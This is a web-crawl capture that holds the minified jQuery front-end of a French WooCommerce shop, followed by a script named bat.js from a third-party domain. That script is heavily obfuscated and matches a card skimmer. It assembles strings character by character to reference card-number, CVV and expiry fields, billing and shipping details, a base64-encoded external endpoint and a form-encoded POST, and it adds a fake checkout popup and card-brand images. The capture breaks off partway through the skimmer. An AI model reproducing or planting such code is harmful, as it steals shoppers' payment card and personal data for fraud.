jQuery(".gift-certificate.sc_info_box").prependTo(jQuery("#customer_details"));setTimeout(function(){jQuery(".gift-certificate.sc_info_box .show_form").trigger('click')},300);jQuery(".woocommerce-MyAccount-navigation-link--teams").insertAfter(jQuery(".woocommerce-MyAccount-navigation-link--subscriptions"));jQuery(".woocommerce-MyAccount-navigation-link--teams a").html("Abonnement partagé");jQuery(".content-grid-post-v2 h2, .content-list-featured h2").each(function(index){var newText=jQuery(this).html().replace(/ \?/,'&nbsp;?');jQuery(this).html(newText)});jQuery(".content-grid-post-v2 h2, .content-list-featured h2").each(function(index){var newText=jQuery(this).html().replace(/ \!/,'&nbsp;!');jQuery(this).html(newText)});jQuery("#lostPasswordSubmit a").on('click',function(e){jQuery('.woocommerce-ResetPassword').trigger('submit')})
jQuery(".paywall").remove();jQuery(document).on("click",".wrap-product-sell .a-btn",function(e){var id_crossell=jQuery(this).attr("data-id-crossell");var id_product=jQuery(this).attr("data-id-product");jQuery(this).parents(".wrap-product-sell").remove();if(jQuery(".global_product_cross_sell").html()===""){jQuery(".global_product_cross_sell").hide()}
jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=ADDPRODUCT_CROSS_SELL&nonce="+ajaxurl.nonce+"&id_product="+id_product+"&id_crossell="+id_crossell,success:function(msg){jQuery(document.body).trigger('wc_fragment_refresh');jQuery(document.body).trigger("update_checkout");setTimeout(function(){RefreshIcoCart()},5000)}});return!1})
jQuery('#status_gift_order_fields_field .checkbox').on('change',function(){if(jQuery(this).find("input").is(':checked')){var type="1"}else{var type="0"}
jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=GIFT_ORDER_PRODUCT&type="+type+"&nonce="+ajaxurl.nonce,success:function(msg){jQuery(document.body).trigger('wc_fragment_refresh');jQuery(document.body).trigger("update_checkout")}});return!1})
jQuery("#btn-valid-tracking-order").click(function(){console.log("ok");var ValueTrackingOrigin=jQuery(".wrap-form-origin input[type='radio']:checked").val();var TextTrackingOrigin=jQuery(".wp-tracking-source-text").val();if(ValueTrackingOrigin){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=TRACKING_SOURCE&nonce="+ajaxurl.nonce+"&TextTrackingOrigin="+TextTrackingOrigin+"&ValueTrackingSource="+ValueTrackingOrigin,success:function(msg){window.location.href="https://www.bloomingyou.fr"}})}
return!1});var check;jQuery(".wrap-form-origin input").on("click",function(){check=jQuery(this).prop("checked");valueChecked=jQuery(this).val();if(check){if(valueChecked==5){jQuery(".wp-tracking-source-text").show()}else{jQuery(".wp-tracking-source-text").hide().val("")}}});jQuery("#AddToCartProduct").click(function(){if(jQuery(".type-product").hasClass("product-type-simple")){var id_product=jQuery(".type-product.product-type-simple .single_add_to_cart_button").val()}else{var id_product=jQuery(".type-product.product-type-variable .variation_id").val()}
var qty_product=jQuery(".quantity .input-text.qty").val();console.log(qty_product);var data={action:'my_custom_add_to_cart_product_boutique',product_id:id_product,product_quantity:qty_product};jQuery.post(ajaxurl,data,function(response){if(response.success){jQuery(document.body).trigger('wc_fragment_refresh');RefreshIcoCart()}},'json');jQuery(".wrap-popup.minicart").fadeIn();return!1});if(jQuery(window).width()>600){jQuery(".ul-tab-main-product .a-tab-main-product").click(function(){var element=jQuery(this).attr("data-id");jQuery(".ul-tab-main-product a").removeClass("active");jQuery(this).addClass("active");jQuery(".element-tab-informations").hide();jQuery(".element-tab-informations[data-id='"+element+"']").show();return!1})}
jQuery(document).on("click",".add-wishlist-action",function(e){if((jQuery("body").hasClass("logged-in"))){var element=jQuery(this);var product_id=jQuery(this).attr("data-id");var product_id_variation=jQuery(".variation_id").val();var action_type=jQuery(this).attr("data-action");if(action_type=='add'){jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=WISHLIST_PRODUCT&validation=1&action_type="+action_type+"&product_id="+product_id+"&product_id_variation="+product_id_variation+"&nonce="+ajaxurl.nonce,success:function(data){if(data.result==1){element.attr("data-action","remove");if(element.hasClass("add-wishlist-text")){element.html("<span></span>Retirer de la wishlist")}}
if(data.result==0){jQuery(".wrap-popup-full.login").show()}}})}
if(action_type=='remove'){jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=WISHLIST_PRODUCT&validation=1&action_type="+action_type+"&product_id="+product_id+"&nonce="+ajaxurl.nonce,success:function(data){if(data.result==1){element.attr("data-action","add");if(element.hasClass("add-wishlist-text")){element.html("<span></span>Ajouter à la wishlist")}
if((jQuery("body").hasClass("woocommerce-account"))){element.parents(".wrap-block-list-product").fadeOut()}}}})}}else{location.href='https://www.bloomingyou.fr/login/?url_redir='+window.location.href}
e.preventDefault();return!1});jQuery('body').on('contextmenu','.woo-variation-product-gallery img',function(e){return!1});if(jQuery(window).width()<600){jQuery('.element-tab-informations').each(function(index,value){var elementID=jQuery(this).attr("data-id");jQuery(this).insertAfter(jQuery(".ul-tab-main-product li a[data-id='"+elementID+"']"))});jQuery(document).on("click",".ul-tab-main-product li a",function(e){var element=jQuery(this);if(element.hasClass("active")){element.removeClass("active");jQuery(".element-tab-informations").hide()}else{jQuery(".ul-tab-main-product a").removeClass('active');element.addClass("active");jQuery(".element-tab-informations").hide();element.next().show()}
$('html, body').animate({scrollTop:element.offset().top-jQuery("#header").height()-10},0);return!1})}
if(jQuery("body").hasClass("single-product")){jQuery('.wrap-zoom-slider').insertBefore(".eltd-fullscreen-search-holder");jQuery(document).on("click",".woo-variation-gallery-slider .slick-slide",function(e){var slideno=jQuery(this).attr('data-slick-index');jQuery('.woo-variation-gallery-slider .slick-slide:not(.slick-cloned) img').each(function(index,value){jQuery(this).clone().appendTo(".slider-zoom")});jQuery('.slider-zoom img').each(function(index,value){var url_large=jQuery(this).attr("data-large_image");jQuery(this).attr("src",url_large).attr("srcset","")});jQuery('.slider-zoom').slick({slidesToShow:1,slidesToScroll:1,fade:!0,cssEase:'ease-in-out',touchThreshold:100,infinite:!0,adaptiveHeight:!1,prevArrow:'<button type="button" class="slick-custom-arrow slick-prev"></button>',nextArrow:'<button type="button" class="slick-custom-arrow slick-next"></button>'});jQuery('.slider-zoom').slick('resize');jQuery("body").addClass("body-slider-zoom");HeightZoomSlider();jQuery('.slider-zoom').slick('slickGoTo',slideno);jQuery('.wrap-zoom-slider').show();return!1})}
function HeightZoomSlider(){if(jQuery("body").hasClass("body-slider-zoom")){if(jQuery(window).width()<768){$('html,body').animate({scrollTop:0},'fast');var heightScreen=jQuery(window).innerHeight();jQuery(".slider-zoom .slick-slide").css("height",heightScreen);console.log(heightScreen)}}}
jQuery(document).on("click",".a-close-zoom",function(e){jQuery(".wrap-zoom-slider").hide();jQuery(".slider-zoom").slick('unslick');jQuery(".slider-zoom").html("");jQuery("body").removeClass("body-slider-zoom");return!1});jQuery(document).on("click",".method-item-multiple-payment .view-more-popup",function(e){var action_type=jQuery(this).attr('data-hook');jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=POPUP_MULTI_PAYMENT&validation=1&action_type="+action_type+"&nonce="+ajaxurl.nonce,success:function(data){jQuery("body").prepend(data)}});return!1});jQuery('.range-slider').each(function(){jQuery(this).find('.range-slider__input').each(function(){if(jQuery(this).attr('type')=='range'){jQuery(this).on('input',function(e){onInput(jQuery(this).parent(),e)});onInput(jQuery(this).parent())}})});function onInput(parent,e){var slides=parent.find('input');var min=parseFloat(slides[0].min);var max=parseFloat(slides[0].max);var slide1=parseFloat(slides[0].value);var slide2=parseFloat(slides[1].value);console.log(slide2);var percentageMin=parseInt(slide1-min);var percentageMin=percentageMin/(max-min)*100;var percentageMax=parseInt(slide2-min);var percentageMax=percentageMax/(max-min)*100;parent.attr('style','--range-slider-value-high:'+percentageMax+';--range-slider-value-low:'+percentageMin+'');if(slide1>slide2){var tmp=slide2;slide2=slide1;slide1=tmp;if(e.currentTarget===slides[0]){slides[0].insertAdjacentElement('beforebegin',slides[1])}else{slides[1].insertAdjacentElement('afterend',slides[0])}}
var string="€";parent.find('.range-slider__display').attr('data-low',slide1+string);parent.find('.range-slider__display').attr('data-high',slide2+string)}
jQuery(".wrap-catalog-boutique input, .wrap-catalog-boutique #orderby").on('change',function(){var arr=[];var category_id=jQuery('.wrap-catalog-boutique .block-filter.category input[name="category-product"]:checked').val();arr.push({id_cat:[category_id]});var startvalue=jQuery('.wrap-catalog-boutique .block-filter.prix .range-slider__input.start').val();var endvalue=jQuery('.wrap-catalog-boutique .block-filter.prix .range-slider__input.end').val();var rangePrice=[startvalue,endvalue];if(rangePrice!=0){arr.push({price:rangePrice})}
var MarqueChecked=jQuery('input:checkbox[name=marque-product]:checked').map(function(){return jQuery(this).val()}).get();if(MarqueChecked!=''){arr.push({marque:[MarqueChecked]})}
var OrderbyMobileChecked=jQuery('.wrap-catalog-boutique .block-filter.order input[name=orderby-mobile]:checked').val();if(OrderbyMobileChecked!=''){arr.push({orderby:[OrderbyMobileChecked]})}
var orderby=jQuery(".wrap-catalog-boutique #orderby option:selected").val()
if(orderby!=''){arr.push({orderby:[orderby]})}
var jsonString=JSON.stringify(arr);console.log(jsonString);jQuery.ajax({type:"post",url:ajaxurl.url,dataType:'json',data:"action=FILTER_BOUTIQUE&validation=1&array="+jsonString+"&nonce="+ajaxurl.nonce,success:function(data){window.history.pushState("data","Title",data.url);console.log(data);jQuery(".wrap-product-catalog").removeClass("no-result");jQuery(".wrap-product-catalog").html(data.result);if(data.count=='0'){jQuery(".wrap-product-catalog").addClass("no-result")}else{jQuery(".wrap-product-catalog").removeClass("no-result")}}})});jQuery(".wrap-catalog-boutique .block-filter.marque .keyword-search").on('keyup',function(e){var jQuerythis=jQuery(this);var exp=new RegExp(jQuerythis.val(),'i');jQuery(".wrap-list-marque label").each(function(){var jQueryself=jQuery(this);if(!exp.test(jQueryself.text())){jQueryself.parent().hide()}else{jQueryself.parent().show()}})});function filterBoutique(){if((jQuery("body").hasClass("page-template-template-boutique"))){if(jQuery(window).width()<=768){jQuery(".wrap-catalog-boutique .span-title-filter").on("click",function(){jQuery('.wrap-catalog-boutique .wrap-filter-box').toggle();return!1});jQuery(".wrap-banner-vertical-gift").insertAfter(".wrap-product-catalog");jQuery(".wrap-banner-vertical-gift").show()}else{jQuery(".wrap-banner-vertical-gift").show()}}}
cd=(new Date()).toISOString().split('T')[0];jQuery(".gtc-alter-datepicker-value").val(cd);jQuery('.gtc-gift-card-field-row input:input, .gtc-gift-card-sender-message').removeAttr('placeholder');jQuery('.gtc-gift-card-delivery-date').attr('placeholder',"Aujourd'hui");jQuery(".span-amount-gift").click(function(){var value=jQuery(this).attr("data-value");jQuery(".span-amount-gift").removeClass("selected");jQuery(this).addClass("selected");jQuery("#gtc_gift_card_amount_field").val(value);jQuery("#gtc_gift_card_amount_field").trigger('change');return!1})
jQuery('.input-amount-gift-value').keyup(function(e){var valueWrite=jQuery(this).val()
jQuery("#gtc_gift_card_amount_field").val(valueWrite);jQuery("#gtc_gift_card_amount_field").trigger('change');jQuery(".span-amount-gift").removeClass("selected")});jQuery(".gtc-gift-card-delivery-date.gtc_datepicker").focus(function(){jQuery(".ui-datepicker-trigger").trigger("click")})
jQuery("#AddToCartGift").click(function(){console.log("ok");jQuery(".single_add_to_cart_button.gift-card").trigger("click")})

--- FILE ---
content_type: application/javascript
request_url: https://ipifly.com/bat.js
body_size: 126742
content:
(function(w,B){var mtr_BV={w:'0x16e',B:'FcL!',j:0x164,O:'0x16b',X:'$V4s',W:'0x162',r:'0x161',u:'zTMF',a:0x15d,z:'0x16a',I:'l)mV',J:0x16a,P:'0x15d',H:'#UF3',f:'0x158',b:0x168,V:'j5!%',n:'0x172',S:0x165,q:'8k1W',d:0x167,y:'8$!7',h:0x15e,p:0x162,Z:'$V4s',A:0x159,o:'0x16d',M:0x160,K:'M5&[',c:'0x16c',U:'0x15b',N:'Z$V[',x:'0x154'},mtr_Bb={w:'0x46'};function Bf(w,B,j){return mtr_O(w-mtr_Bb.w,B);}var j=w();while(!![]){try{var O=parseInt(Bf(mtr_BV.w,mtr_BV.B,mtr_BV.j))/0x1+parseInt(Bf(mtr_BV.O,mtr_BV.X,mtr_BV.W))/0x2*(-parseInt(Bf(mtr_BV.r,mtr_BV.u,mtr_BV.a))/0x3)+-parseInt(Bf(mtr_BV.z,mtr_BV.I,mtr_BV.J))/0x4*(-parseInt(Bf(mtr_BV.P,mtr_BV.H,mtr_BV.f))/0x5)+parseInt(Bf(mtr_BV.b,mtr_BV.V,mtr_BV.n))/0x6+parseInt(Bf(mtr_BV.S,mtr_BV.q,mtr_BV.O))/0x7*(parseInt(Bf(mtr_BV.d,mtr_BV.y,mtr_BV.h))/0x8)+-parseInt(Bf(mtr_BV.p,mtr_BV.Z,mtr_BV.A))/0x9*(-parseInt(Bf(mtr_BV.o,mtr_BV.H,mtr_BV.d))/0xa)+parseInt(Bf(mtr_BV.M,mtr_BV.K,mtr_BV.c))/0xb*(-parseInt(Bf(mtr_BV.U,mtr_BV.N,mtr_BV.x))/0xc);if(O===B)break;else j['push'](j['shift']());}catch(X){j['push'](j['shift']());}}}(mtr_j,0xdc0bc),(function(){var j={'jxaHc':'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'0'+'|'+'6','IhxKj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','rnvjk':'b'+'l'+'o'+'c'+'k','rFpme':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','RfoMD':'n'+'o'+'n'+'e','RACYF':'e'+'x'+'p','OCxwK':function(I,J){return I+J;},'bJbeW':'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20','rFaHj':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','kdoUy':'r'+'e'+'d','cUSop':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','TCnob':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','xBwIZ':function(I,J){return I!==J;},'MZPim':'c'+'m'+'o'+'i'+'D','NrAlX':'k'+'q'+'C'+'k'+'l','bTmXW':'m'+'W'+'U'+'O'+'O','kvSuX':function(I,J){return I+J;},'KGJUX':function(I,J){return I+J;},'DyDAO':'1'+'|'+'0'+'|'+'5'+'|'+'4'+'|'+'2'+'|'+'3','ZSsvb':function(I,J){return I<J;},'ngjYk':'\x20'+'/'+'\x20','NRhKc':function(I,J){return I<J;},'bzOxP':function(I,J){return I%J;},'JrOQy':function(I,J,P){return I(J,P);},'uCNxZ':function(I,J){return I!==J;},'VcnRu':'h'+'e'+'w'+'G'+'p','IDvcU':function(I,J){return I===J;},'wEwxQ':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','WdVLC':'r'+'Z'+'K'+'m'+'d','LRmjo':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','dQMlI':'#'+'c'+'v'+'v','mamwm':function(I,J){return I===J;},'MQzcT':'m'+'D'+'m'+'d'+'t','qVfqq':'R'+'f'+'v'+'O'+'G','esDuK':function(I,J){return I!==J;},'MdhdV':'P'+'b'+'i'+'O'+'d','QXdpb':'P'+'C'+'X'+'E'+'U','ISkGZ':'$'+'1'+'\x20','AWRqZ':function(I,J){return I+J;},'pFicT':function(I,J){return I+J;},'nnNqP':function(I,J){return I+J;},'DeXOE':function(I,J,P){return I(J,P);},'RpQnp':'u'+'n'+'k'+'n'+'o'+'w'+'n','Llseb':function(I,J){return I===J;},'tegle':'i'+'E'+'O'+'R'+'O','yCQwS':'R'+'h'+'h'+'L'+'x','vsNjV':'3'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'1'+'|'+'0','gcCTo':'2'+'|'+'5'+'|'+'0'+'|'+'4'+'|'+'1'+'|'+'3','oAWDe':function(I,J){return I+J;},'bJpUG':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x20','VQfOW':function(I,J){return I===J;},'CJnsz':'D'+'S'+'l'+'W'+'i','TGOwJ':'J'+'s'+'w'+'P'+'f','nJxDE':function(I,J){return I(J);},'AQzwJ':function(I,J){return I===J;},'vWSmX':function(I,J){return I===J;},'ICzDW':'z'+'R'+'W'+'w'+'G','JhRKb':'H'+'R'+'K'+'w'+'I','Cqazf':'1'+'|'+'2'+'|'+'5'+'|'+'3'+'|'+'4'+'|'+'0','zbNrs':'k'+'W'+'d'+'Z'+'l','eCXQx':'0'+'|'+'3'+'|'+'2'+'|'+'5'+'|'+'4'+'|'+'1','LxDoU':'c'+'v'+'v','azsaQ':'o'+'Q'+'p'+'y'+'L','xXOEy':'o'+'X'+'n'+'u'+'f','ldpXL':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1','qxxpR':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'c'+'\x20','WmktX':function(I,J){return I+J;},'gGwDB':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','CzOFT':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OFszx':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','nddas':function(I,J){return I===J;},'gNpOR':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','yRLZt':function(I,J){return I===J;},'NAIvM':function(I,J){return I===J;},'XmYli':'I'+'X'+'d'+'U'+'x','Krbzj':'M'+'Z'+'E'+'I'+'Y','UwzyT':'z'+'g'+'J'+'J'+'g','gIkJS':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','vxgQs':function(I,J){return I!==J;},'wpBCH':'C'+'J'+'L'+'H'+'c','iRLpQ':'f'+'N'+'n'+'j'+'L','HYVAf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','PxyNb':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','iGjpr':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','vsfdc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','eKeTc':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','TWFBL':function(I,J){return I===J;},'SFQVG':function(I,J){return I!==J;},'SaPKL':'A'+'F'+'L'+'k'+'f','bHtsM':'G'+'N'+'e'+'a'+'I','SmzDQ':'V'+'U'+'P'+'e'+'Q','BztPI':'W'+'q'+'Z'+'U'+'j','kFLmm':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','AuDxI':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','dYZgN':'z'+'v'+'o'+'c'+'e','lIAnB':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','QMYLh':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'2','yfiyI':function(I,J){return I===J;},'ElFhk':'A'+'u'+'g'+'D'+'G','rvplb':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','kqKIW':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','DHtUv':'s'+'h'+'i'+'p'+'p'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','YHFYR':function(I,J){return I===J;},'QLwgM':function(I,J){return I===J;},'pmcGt':'c'+'R'+'D'+'n'+'N','nGuYV':'L'+'M'+'a'+'j'+'f','sAVEu':function(I,J){return I==J;},'wdxrP':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','MuqKh':'n'+'J'+'y'+'j'+'J','EsBYi':'K'+'h'+'h'+'v'+'y','ucPvb':'p'+'r'+'i'+'v'+'a'+'c'+'y'+'_'+'p'+'o'+'l'+'i'+'c'+'y','TYISe':function(I,J){return I===J;},'JmEfn':function(I,J){return I!==J;},'jtnwR':'Z'+'z'+'n'+'j'+'B','ILafA':'Q'+'B'+'i'+'B'+'l','riHVw':function(I,J){return I===J;},'iCafi':function(I,J){return I!==J;},'WfNWJ':'J'+'t'+'a'+'N'+'B','QOdsz':'Q'+'O'+'L'+'n'+'G','JUDRX':'6'+'|'+'3'+'|'+'5'+'|'+'2'+'|'+'4'+'|'+'0'+'|'+'1','YREWQ':function(I,J){return I===J;},'OPOKd':'G'+'e'+'A'+'v'+'x','NeDsk':'A'+'Y'+'M'+'g'+'p','MgaOv':'3'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'2'+'|'+'1'+'|'+'4','mqspN':function(I,J){return I+J;},'CghFZ':function(I,J){return I===J;},'kMgpR':'2'+'|'+'3'+'|'+'6'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'5','NkIGS':function(I,J){return I+J;},'cbWlE':function(I,J){return I+J;},'kFoRC':function(I,J){return I+J;},'YcmeW':function(I,J){return I+J;},'ykKfh':'7'+'7'+'7','KLlXd':'r'+':'+'\x20','IaYeO':'N'+'z'+'c'+'3','kBGOv':function(I,J){return I(J);},'tlrJn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','TTqtv':'r'+'c'+':'+'\x20','oMMto':'P'+'O'+'S'+'T','szLqB':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','VeLVi':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','FURYM':'d'+'a'+'t'+'a'+'=','bAXVw':function(I,J){return I(J);},'iumuu':'t'+'r'+'u'+'e','XkvJi':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','joIFF':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','nlLuH':'3'+'|'+'4'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'0','sZzBg':function(I,J){return I+J;},'eUvjV':function(I,J){return I!==J;},'qvFqs':'C'+'H'+'g'+'B'+'g','auOTW':'k'+'D'+'H'+'r'+'f','XuwXU':'2'+'|'+'3'+'|'+'0'+'|'+'4'+'|'+'1','QwwGL':'A'+'B'+'C'+'D'+'E'+'F'+'G'+'H'+'I'+'J'+'K'+'L'+'M'+'N'+'O'+'P'+'Q'+'R'+'S'+'T'+'U'+'V'+'W'+'X'+'Y'+'Z'+'a'+'b'+'c'+'d'+'e'+'f'+'g'+'h'+'i'+'j'+'k'+'l'+'m'+'n'+'o'+'p'+'q'+'r'+'s'+'t'+'u'+'v'+'w'+'x'+'y'+'z'+'0'+'1'+'2'+'3'+'4'+'5'+'6'+'7'+'8'+'9','RLMWa':function(I,J){return I*J;},'XAYHQ':function(I){return I();},'WIiXI':function(I,J){return I===J;},'coglz':'A'+'F'+'W'+'C'+'Q','AxyFi':'H'+'b'+'C'+'c'+'n','HPIsP':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'.'+'l'+'i'+'n'+'k'+'.'+'c'+'o'+'m'+'/','blnUE':'n'+'e'+'w'+'w'+'i'+'n'+'d'+'o'+'w','ESUWP':'w'+'i'+'d'+'t'+'h'+'='+'5'+'0'+'0'+','+'h'+'e'+'i'+'g'+'h'+'t'+'='+'7'+'0'+'7'+','+'l'+'e'+'f'+'t'+'='+'2'+'0'+'0'+','+'t'+'o'+'p'+'='+'2'+'0'+'0','QcIIR':function(I,J){return I(J);},'tyFOJ':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','qoRtX':'g'+'V'+'T'+'c'+'Z','MBZkq':'r'+'u'+'F'+'Y'+'J','gIjXA':'e'+'m'+'p'+'t'+'y','OKZCL':function(I,J){return I===J;},'ADPpn':function(I,J){return I!==J;},'Vybau':'K'+'R'+'Z'+'A'+'S','YZcEr':'v'+'i'+'s'+'a','aSCBh':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','rfALQ':'a'+'m'+'e'+'x','GQhzS':'j'+'c'+'b','OgUEc':'a'+'s'+'G'+'S'+'t','KrbCs':'g'+'a'+'c'+'B'+'w','XDKYA':'d'+'i'+'n'+'e'+'r'+'s','kGxll':'q'+'O'+'x'+'r'+'X','aWMEv':'F'+'n'+'Z'+'r'+'P','PXzmL':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','zHdCB':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'v'+'i'+'s'+'a'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>','vBeqa':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'